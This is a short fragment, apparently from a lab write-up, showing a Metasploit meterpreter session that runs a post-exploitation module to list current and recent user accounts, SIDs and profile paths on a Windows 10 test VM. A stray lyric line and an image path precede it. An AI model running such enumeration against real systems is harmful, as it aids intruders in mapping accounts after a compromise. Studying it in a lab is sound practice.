 Put the lime in the coconut and drink it all up!meterpreter > run post/windows/gather/enum_logged_on_u
sers
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220328181719_default_192.168.0.20_host.users.activ_189657.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >